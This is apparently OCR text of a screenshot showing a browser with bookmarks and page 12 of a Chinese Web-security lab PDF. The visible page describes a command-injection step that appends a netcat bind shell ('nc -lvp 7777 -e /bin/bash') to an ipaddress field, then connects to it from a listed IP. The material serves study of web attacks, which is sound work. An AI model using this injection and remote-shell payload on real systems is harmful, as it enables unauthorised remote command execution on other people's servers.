 Web安全0基
我的实验室
我的实验室
有道云笔记
有道云笔记
gwolfs_4月2
新标签页
有道云笔记
文件 | C:/Users/MINGY/Desktop/gwolfs_4月24日.pdf
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
网址导航
其他书签
gwolfs_4月24日.pdf
12 / 24
发现失败，估计没有写的权限。
（4）尝试shell
a.正向shell
服务器
ipaddress=127.0.0.1 | nc -lvp 7777 -e /bin/bash
本机
nc 47.105.75.177 7777
工具